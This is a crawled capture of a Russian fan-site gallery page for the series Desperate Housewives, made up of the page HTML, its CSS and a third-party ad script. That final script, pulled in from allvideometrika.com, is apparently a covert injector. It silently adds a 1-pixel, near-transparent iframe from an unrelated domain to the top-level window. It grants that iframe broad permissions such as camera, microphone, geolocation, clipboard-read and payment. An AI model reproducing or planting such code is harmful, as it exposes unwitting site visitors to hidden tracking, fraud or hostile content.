

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.housewivestv.ru/photo/wgallery_view.php?gallery=s08e01&page=1&sort=5&image=s08e01_screens_housewivestv.ru_007
body_size: 3613
content:
<html>

<head>
<meta HTTP-Equiv="Content-Type" Content="text/html; Charset=Windows-1251">
<title>Кадры из 1 серии 8 сезона сериала Отчаянные Домохозяйки >>>  - Сериал Отчаянные Домохозяйки</title>
<link rel="stylesheet" type="text/css" href="../default.css">


 
</head>



<body topmargin="0" leftmargin="0" bgcolor="#FAF6DD" background="../images/bottbg.jpg"
style="BackGround-Position: Right Bottom; BackGround-Repeat: No-Repeat">

<div align="center"> 
<table border="0" cellpadding="0" cellspacing="0" width="100%"
background="../images/topbg.jpg" style="BackGround-Position: Right Top; BackGround-Repeat: No-Repeat">
  <tr>
    <td> 
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="500"><a title="Домохозяйки"
        href="../index.php"><img border="0" alt="Сериал Отчаянные Домохозяйки"
        src="../images/logonew1.jpg" width="480" height="172"></a></td>
        <td align="center">
	 
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
	    <tr>
	      <td> </td>
	      </tr>
	    <tr>
	      <td><div align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></div></td>
	      </tr>
	    <tr>
	      <td><table width="100%" border="0" cellspacing="5" cellpadding="5">
	        <tr>
	          <td class="usrHeadline"><div align="center" class="menu_new">::: <a href="../see_online/seazon_01.php">1 СЕЗОН</a> ::: <a href="../season_2.1.php">2 СЕЗОН</a> ::: <a href="../see_online/seazon_03.php">3 СЕЗОН</a> ::: <a href="../see_online/seazon_04.php">4 СЕЗОН</a> ::: <a href="../see_online/seazon_5.php">5 СЕЗОН</a> ::: <a href="../see_online/seazon_6.php">6 СЕЗОН</a> ::: <a href="../see_online/seazon_7.php">7 СЕЗОН</a> ::: <a href="../see_online/seazon_8.php">8 СЕЗОН</a> ::: </div></td>
	          </tr>
	        </table></td>
	      </tr>
	    </table>
	  
</td>
      </tr>
    </table>
      </td>
  </tr>
  <tr>
    <td height="5"><img border="0" alt="Домохозяйки"
    src="../images/null.gif" width="5" height="5"></td>
  </tr>
  <tr>
    <td>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="10"><img border="0" alt="Домохозяйки"
        src="../images/null.gif" width="10" height="40"></td>
        <td width="221" align="center" valign="top">
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr> 
                            <td><a title="Главная"
            href="../index.php"><img border="0" alt="Новости"
            src="../images/menu_01.gif" width="212" height="34"></a></td>
                          </tr>
                          <tr> 
                            <td><a title="О сериале"
            href="../about.php"><img border="0" alt="О сериале"
            src="../images/menu_02.gif" width="212" height="31"></a></td>
                          </tr>
                          <tr> 
                            <td><a title="Эпизод-гид"
            href="../guide.php"><img border="0" alt="Описание серий"
            src="../images/menu_03.gif" width="212" height="29"></a></td>
                          </tr>
                          <tr> 
                            <td><a title="Герои"
            href="../hero.php"><img border="0" alt="Герои и актеры"
            src="../images/menu_04.gif" width="212" height="28"></a></td>
                          </tr>
                          <tr> 
                            <td><a title="Мультимедия"
            href="../multimedia_dh.php"><img border="0" alt="Фото, обои, видео, саундтрек"
            src="../images/menu_05.gif" width="212" height="27"></a></td>
                          </tr>
                          <tr> 
                            <td><a title="Магазин"
            href="../see_online/see.all.php"><img border="0" alt="Отчаянные домохозяйки мотреть онлайн"
            src="../images/menu_06.gif" width="212" height="27"></a></td>
                          </tr>
                          <tr>
                            <td><a title="Гостевая"
            href="../load.php"><img border="0" alt="Скачать бесплатно все серии"
            src="../images/menu_07.gif" width="212" height="32"></a></td>
                          </tr>
                         
                          <tr> 
                            <td><a title="Ссылки"
            href="../communication.php"><img border="0" alt="Форум, Гостевая книга"
            src="../images/menu_09.gif" width="212" height="32"></a></td>
                          </tr>
                          <tr> 
                            <td><img border="0" alt="Домохозяйки"
            src="../images/null.gif" width="100%" height="15"></td>
                          </tr>
                          <tr> 
                            <td><img border="0" alt="menu_2"
            src="../images/line1.gif" width="221" height="27"></td>
                          </tr>
                          <tr>
                            <td><img border="0" alt="menu_3"
            src="../images/null.gif" width="100%" height="15" /></td>
                          </tr>
                          <tr>
                            <td align="left"><table width="98%" border="0" cellspacing="5" cellpadding="5">
                              <tbody>
                                <tr>
                                  <td><a href="../pretty_little_liars.php" class="usrHeadline">Милые обманщицы</a></td>
                                </tr>
                                <tr>
                                  <td><strong><a href="../devious_maids_online.php" class="usrHeadline">Коварные горничные</a></strong></td>
                                </tr>
                              </tbody>
                            </table></td>
                          </tr>
                          <tr>
                            <td align="left"><table width="240" border="0" cellspacing="2" cellpadding="2">
           <tr>
            <td><div align="center">
              <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId7467' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 7467,
            			containerId: 'containerId7467'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        

            </div></td>
          </tr>
           
         
          <tr>
            <td><img border="0" alt="menu_1"
            src="../images/line2.gif" width="240" height="29"></td>
          </tr>
        </table></td>
                          </tr>
                          <tr>
                            <td><div align="center"><a href="https://vk.com/serial0man" target="_blank"><img src="../images/vkcom.gif" width="175" height="46" alt="Наша группа Вконтакте"/></a></div></td>
                          </tr>
                          <tr>
                            <td height="30" valign="top"><div align="center"><span class="size11"><a href="https://vk.com/serial0man" target="_blank"><strong>Мы Вконтакте. Подписывайтесь!</strong></a></span></div></td>
                          </tr>
                          <tr>
                            <td><div align="center">
                               <script src="https://yastatic.net/share2/share.js"></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>                   </div></td>
                          </tr>
                          <tr>
                            <td height="20" valign="top"><div align="center"><span class="usrHeadline"><strong>Поделиться с друзьями</strong></span></div></td>
                          </tr>
                          <tr>
                            <td>&nbsp;</td>
                          </tr>
                          <tr>
                            <td><div align="center"><img border="0" alt="menu_1"
            src="../images/line2.gif" width="221" height="27" /></div></td>
                          </tr>
                          <tr>
                            <td><div align="center"></div></td>
                          </tr>
						  
                          
                          <tr> 
                            <td> <div align="center"> </div></td>
                          </tr>
                          <tr>
                            <td align="center"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='https://counter.yadro.ru/hit?t16.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня' "+
"border=0 width=88 height=31><\/a>")//--></script><!--/LiveInternet--></td>
                          </tr>
                        </table>
          </td>
        <td width="5"><img border="0" alt="menu_4"
        src="../images/null.gif" width="5" height="40"></td>
                  <td align="center" valign="top"><table width="100%" border="0" cellpadding="1" cellspacing="0">
                      <tr> 
                          <tr>
                              <td align="center">
                                
                                <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>

                                         
                                </td>
                            </tr>
                        <td>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://www.housewivestv.ru/smotret_online_3.php">Сериал Отчаянные Домохозяйки</a> >>> <a
    href="wgallery_list.php?gallery=s08e01&page=1&sort=5">
    Кадры из 1 серии 8 сезона сериала Отчаянные Домохозяйки</a> >>> Файл s08e01_screens_housewivestv.ru_007.jpg >>> Размер: 1600x1066px, 232kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>306</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>12.09.2011 20:25:39</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/s08e01/s08e01_screens_housewivestv.ru_007.jpg" target="_blank"><img
    src="images_large/s08e01/s08e01_screens_housewivestv.ru_007.jpg"
    width="1050" height="700" border="0"
    alt=" (1600x1066, 232 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
<span class="normal">
    Изображение<b> 1</b> из <b>9  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=s08e01&page=1&sort=5&image=s08e01_screens_housewivestv.ru_010"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
 
 
</table>
</center></div>

</td>
                      </tr>
                    </table>
                    <table width="50%" border="0" cellspacing="3" cellpadding="3">
                      <tr>
                        <td><div align="center">
                        <script src="https://yastatic.net/share2/share.js"></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
</div></td>
                      </tr>
                    </table>
                  </td>
        <td width="20" valign="top">&nbsp;</td>
      </tr>
      
      
      </table>
    </center></div></td>
  </tr>
  <tr>
    <td> <div align="right">Сериал Отчаянные Домохозяйки / Desperate Housewives от телеканала  	 	 	ABC и  	Марка Черри ::: 8 сезонов, 180 серий, 2004-2012 годы ::: Жанр	- драма, мелодрама, комедия, детектив ::: Рейтинг IMDb: 7.50</div></td>
  </tr>
  <tr>
    <td bgcolor="#FAD0C4"><img border="0" alt="Домохозяйки"
    src="../images/null.gif" width="100%" height="1"></td>
  </tr>
  <tr>
    <td><img border="0" alt="Домохозяйки"
    src="../images/null.gif" width="100%" height="3"></td>
  </tr>
  <tr>
    <td align="center"> :: <a title="О сериале"
    href="../about.php">о сериале</a> :: <a title="Эпизод-гид"
    href="../guide.php">описание серий</a> :: <a title="Герои"
    href="../hero.php">герои и актеры </a> :: <a title="Мультимедия"
    href="../multimedia_dh.php">мультимедиа</a> :: <a title="Магазин"
    href="../pretty_little_liars.php">милые обманщицы</a> :: <a href="../see-online2.php">смотреть онлайн</a> :: <a title="Ссылки"
    href="../devious_maids.php"> коварные горничные</a> :: <a title="Ссылки"
    href="../links.php">ссылки</a> :: <a href="../recomended.php">рекомендуем посмотреть</a> ::</td>
  </tr>
  <tr>
    <td><img border="0" alt="Домохозяйки"
    src="../images/null.gif" width="100%" height="3"></td>
  </tr>
</table>

</div>

     
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> 
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88685898, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88685898" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://allvideometrika.com/advers.js"></script>      
	 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.housewivestv.ru/default.css
body_size: 889
content:
Body {
; Scrollbar-Face-Color: #FA7B6E;
; Scrollbar-Highlight-Color: #FAF6DD;
; Scrollbar-Shadow-Color: White;
; Scrollbar-3dlight-Color: #FA7B6E;
; Scrollbar-Arrow-Color:  Black;
; Scrollbar-Track-Color: #FAF6DD;
; Scrollbar-Darkshadow-Color: #FA7B6E;
; Margin-Top: 0px; Margin-Right: 0px;
; Margin-Bottom: 0px; Margin-Left: 0px;
}

@media only screen and (max-device-width: 480px) {

	#normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.5vmin)}

	#menu_new {
      font-size: calc(0.65em + 3.4vmin)
   }
}

.widthalox img {
height: 1px;
width: 600px;  
}

TABLE {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: Black;
}
h1 { font-size: 17px }
P {
;
	Text-Align: Justify;
	font-size: 15px;
}
A:Link {
; Text-Decoration: Underline;
; Color: #CD040E;
}
A:Visited {
; Text-Decoration: Underline;
; Color: #CD040E;
}
A:Active {
; Text-Decoration: Underline;
; Color: #FA7B6E;
}
A:Hover {
; Text-Decoration: Underline;
; Color: #FA7B6E;
}
.usrPages {
; Font-Size: 13px;
; Color: Gray;
}
.usrHeadline {
; Font-Size: 18px;
; Color: #CD040E;
FONT-WEIGHT: bold;
}
.usrmenu {
; Font-Size: 25px;
; Color: #CD040E;
FONT-WEIGHT: bold;
}
INPUT {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: Silver;
; Border-Left-Color: Silver;
; Border-Bottom-Color: Silver;
; Border-Right-Color: Silver;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: Silver;
; Border-Left-Color: Silver;
; Border-Bottom-Color: Silver;
; Border-Right-Color: Silver;
; BackGround-Color: White;
}
SELECT {
; Font-Family: Arial;
; Font-Size: 15;
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}

.menu_new {
      font-size: calc(0.65em + 2.4vmin);
   }

.menu_osw {
      font-size: calc(0.65em + 2.4vmin);
   }

.aloxatrans {
transform: scale(1.6) !important;
font-size: 28px !important;
height: 340px;  
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 496
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://friday57550.videocdnmetrika27.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
